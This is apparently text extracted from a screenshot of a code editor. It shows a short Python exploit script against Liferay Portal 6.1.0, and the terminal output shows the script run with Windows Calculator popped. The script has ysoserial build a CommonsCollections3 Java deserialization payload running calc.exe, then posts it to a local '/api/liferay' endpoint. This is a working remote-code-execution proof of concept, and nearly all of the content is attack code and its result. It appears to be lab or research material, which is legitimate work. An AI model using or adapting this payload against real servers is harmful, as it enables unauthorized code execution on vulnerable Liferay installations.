 EXPLORER
OPEN EDITORS
exploit.py
LIFERAY
liferay-portal-6.1.0-ce-ga1
exploit.py
payload.bin
ysoserial-all.jar
exploit.py
exploit.py > ...
1 import requests, os
2
3 url = "http://localhost:3333"
4
5 os.system("java \
6 --add-opens=java.xml/com.sun.org.apache.xalan.internal.xsltc.trax=ALL-UNNAMED\
7 --add-opens=java.xml/com.sun.org.apache.xalan.internal.xsltc.runtime=ALL-UNNAMED\
8 --add-opens=java.base/sun.reflect.annotation=ALL-UNNAMED\
9 -jar ./ysoserial-all.jar CommonsCollections3 calc.exe > payload.bin ")
10
11 r = requests.post(url + "/api/liferay", data= open("payload.bin", "rb"))
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
PS D:\Liferay> python .\exploit.py
PS D:\Liferay> python .\exploit.py
PS D:\Liferay>
Calculator
Standard
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =